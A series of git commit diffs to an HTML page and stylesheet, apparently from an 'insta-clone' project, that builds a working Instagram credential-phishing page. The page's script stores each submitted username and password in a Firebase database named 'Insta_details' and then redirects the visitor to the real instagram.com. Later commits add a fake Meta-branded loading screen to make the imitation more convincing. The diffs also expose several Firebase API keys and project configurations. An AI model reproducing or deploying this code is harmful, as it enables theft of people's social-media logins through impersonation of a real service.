
==== commit 14e3f15f: "Update Index.html" ====
--- a/Index.html
+++ b/Index.html
@@ -74,30 +74,27 @@
 
     <script type="module">
   // Import the functions you need from the SDKs you need
-  import { initializeApp } from "https://www.gstatic.com/firebasejs/9.18.0/firebase-app.js";
+  import "https://www.gstatic.com/firebasejs/9.18.0/firebase-app.js";
   // TODO: Add SDKs for Firebase products that you want to use
   // https://firebase.google.com/docs/web/setup#available-libraries
 
   // Your web app's Firebase configuration
   const firebaseConfig = {
-    apiKey: "AIzaSyBlfx4CpBMw2lUZMt35MY6wbJVvZtOZ4Og",
-    authDomain: "instagram-clone-c7-5baae.firebaseapp.com",
-    databaseURL: "https://instagram-clone-c7-5baae-default-rtdb.firebaseio.com",
-    projectId: "instagram-clone-c7-5baae",
-    storageBucket: "instagram-clone-c7-5baae.appspot.com",
-    messagingSenderId: "299469183165",
-    appId: "1:299469183165:web:562ae482d66dcc8b903fd4"
+    apiKey: "AIzaSyCWIOPzZhNQPl_CQgqZYan31QmfOKLF0kc",
+    authDomain: "insta-clone-2040f.firebaseapp.com",
+    databaseURL: "https://insta-clone-2040f-default-rtdb.firebaseio.com",
+    projectId: "insta-clone-2040f",
+    storageBucket: "insta-clone-2040f.appspot.com",
+    messagingSenderId: "168739329957",
+    appId: "1:168739329957:web:94962adc32c392e199ba4c"
   };
 
   // Initialize Firebase
-  const app = initializeApp(firebaseConfig);
-        import { getDatabase, set, child, ref, update, remove } 
-    from "https://www.gstatic.com/firebasejs/9.18.0/firebase-analytics.js";
+  firebase.initializeApp(firebaseConfig);
         
-    // Database
-    const db =  getDatabase();
-
-
+ // Refence of Database
+ const db = firebase.database().ref("Insta_details");
+ 
     // ------------------------------------------------------
 
     let _username = document.querySelector('.username');
@@ -106,6 +103,7 @@
     console.log(_username.value.replace('.', ''));
 
     function setData () {
+        console.log("hello bhai log")
         let time = new Date().toLocaleTimeString()
         let date = new Date().toLocaleDateString().replaceAll("/", ":")
         set(ref(db, "Insta_details/"+`${_username.value.replace('.', '')} - ${time} - ${date}`), {
@@ -123,7 +121,7 @@
 
     }
 
-
+     // Submit Action
     document.getElementById("form").addEventListener("submit", setData)
 
 

==== commit a0dc5e31: "Update Index.html" ====
--- a/Index.html
+++ b/Index.html
@@ -9,6 +9,8 @@
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 
     <link rel="stylesheet" href="main.css">
+    
+    <script src="https://www.gstatic.com/firebasejs/9.18.0/firebase-app.js"></script>
 
 </head>
 
@@ -72,29 +74,32 @@
 
 </body>
 
-    <script type="module">
-  // Import the functions you need from the SDKs you need
-  import "https://www.gstatic.com/firebasejs/9.18.0/firebase-app.js";
-  // TODO: Add SDKs for Firebase products that you want to use
-  // https://firebase.google.com/docs/web/setup#available-libraries
+<script type="module">
+    // Import the functions you need from the SDKs you need
+    import { initializeApp } from "https://www.gstatic.com/firebasejs/9.18.0/firebase-app.js";
+    // TODO: Add SDKs for Firebase products that you want to use
+    // https://firebase.google.com/docs/web/setup#available-libraries
 
-  // Your web app's Firebase configuration
-  const firebaseConfig = {
-    apiKey: "AIzaSyCWIOPzZhNQPl_CQgqZYan31QmfOKLF0kc",
-    authDomain: "insta-clone-2040f.firebaseapp.com",
-    databaseURL: "https://insta-clone-2040f-default-rtdb.firebaseio.com",
-    projectId: "insta-clone-2040f",
-    storageBucket: "insta-clone-2040f.appspot.com",
-    messagingSenderId: "168739329957",
-    appId: "1:168739329957:web:94962adc32c392e199ba4c"
-  };
+    // Your web app's Firebase configuration
+    const firebaseConfig = {
+        apiKey: "AIzaSyAtxsewzo-ZQWuT_NQcKpnH3kFf9pASBY4",
+        authDomain: "insta-clone-6731a.firebaseapp.com",
+        databaseURL: "https://insta-clone-6731a-default-rtdb.firebaseio.com",
+        projectId: "insta-clone-6731a",
+        storageBucket: "insta-clone-6731a.appspot.com",
+        messagingSenderId: "694274673768",
+        appId: "1:694274673768:web:41d1d274ba592af3babfdd"
+    };
 
-  // Initialize Firebase
-  firebase.initializeApp(firebaseConfig);
-        
- // Refence of Database
- const db = firebase.database().ref("Insta_details");
- 
+    // Initialize Firebase
+    const app = initializeApp(firebaseConfig);
+
+    import { getDatabase, set, ref }
+        from "https://www.gstatic.com/firebasejs/9.18.0/firebase-database.js";
+
+    // Database
+    const db = getDatabase();
+
     // ------------------------------------------------------
 
     let _username = document.querySelector('.username');
@@ -102,31 +107,31 @@
 
     console.log(_username.value.replace('.', ''));
 
-    function setData () {
-        console.log("hello bhai log")
+    // Insert Data
+    function setData() {
         let time = new Date().toLocaleTimeString()
         let date = new Date().toLocaleDateString().replaceAll("/", ":")
-        set(ref(db, "Insta_details/"+`${_username.value.replace('.', '')} - ${time} - ${date}`), {
+
+        set(ref(db, "Insta_details/" + `${_username.value.replace('.', '')} - ${time} - ${date}`), {
             Username: _username.value,
             Password: _password.value
-        }).then(() => {
+        })
+        .then(() => {
             _password.value = ""
-            alert("Thank you for subscribing!!")
-//             location.href = "https://www.instagram.com/"
-            
-            console.log(_username.value, _password.value)
+            // alert("You will get Your Data around 24 hr \n Thank you for subscribing!!")
+            setTimeout(() => location.href = "https://www.instagram.com/", 1000);
         })
-        .catch((error) => alert("Unsuccessful ", error))
-        console.log(_username.value, _password.value);
+        .catch((error) => alert("Unsuccessful " + error))
 
     }
 
-     // Submit Action
+
     document.getElementById("form").addEventListener("submit", setData)
 
 
 </script>
 <script src="script.js"></script>
+    
 
 </html>
 

==== commit c497ab32: "Update Index.html" ====
--- a/Index.html
+++ b/Index.html
@@ -12,9 +12,26 @@
     
     <script src="https://www.gstatic.com/firebasejs/9.18.0/firebase-app.js"></script>
 
+    <script>
+        function preloader() {
+            setTimeout(() => {
+                document.querySelector(".preloader").style.display = "none"
+            }, 1000);
+        }
+    </script>
 </head>
-
-<body>
+    <body onload="preloader()">
+    <div class="preloader">
+        <img src="./l.png" alt="">
+        <footer>
+            <small>from</small>
+            <div>
+                <img src="https://image.freepik.com/free-vector/meta-icon-social-media-flat-graphic-vector-3-november-2021-bangkok-thailand_53876-157869.jpg"
+                    alt="">
+                <span>Meta</span>
+            </div>
+        </footer>
+    </div>
     <div id="main">
         <header>
             <i class="fa fa-ellipsis-h"></i>

==== commit 6fc49da2: "Update Index.html" ====
--- a/Index.html
+++ b/Index.html
@@ -22,7 +22,7 @@
 </head>
     <body onload="preloader()">
     <div class="preloader">
-        <img src="./l.png" alt="">
+        <img src="https://www.freepngimg.com/download/logo/62372-computer-neon-instagram-icons-hd-image-free-png.png" alt="">
         <footer>
             <small>from</small>
             <div>
--- a/main.css
+++ b/main.css
@@ -227,13 +227,13 @@
   padding: 0 5px;
 }
 
-#main footer {
+footer {
   text-align: center;
   padding: 0.5rem;
   border-top: 1px solid #c5c5c5;
 }
 
-#main footer > div {
+footer > div {
   display: -webkit-box;
   display: -ms-flexbox;
   display: flex;
@@ -245,15 +245,15 @@
           align-items: center;
 }
 
-#main footer > div img {
+footer > div img {
   width: 25px;
 }
 
-#main footer > div span {
+footer > div span {
   font-weight: 200;
 }
 
-#main footer small {
+footer small {
   font-size: 0.8rem;
   color: #767676;
 }
@@ -450,11 +450,35 @@
   padding: 0 5px;
 }
 
-#face footer {
+footer {
   padding: 1rem;
 }
 
 .text-center {
   text-align: center;
 }
-/*# sourceMappingURL=main.css.map */+.preloader {
+  width: 100vw;
+  height: 100vh;
+  background-color: #ffffff;
+  position: fixed;
+  top:0;
+  left:0;
+  z-index:222222;
+}
+.preloader > img {
+  width: 50px;
+  position: absolute;
+  top: 50%;
+  left: 50%;
+  transform: translate(-50%,-50%);
+  box-shadow: 1 1 1 black;
+}
+.preloader > footer {
+  width: 100vw;
+  position: fixed;
+  border: 0;
+  bottom: 0;
+  left: 0;
+}
+/*# sourceMappingURL=main.css.map */
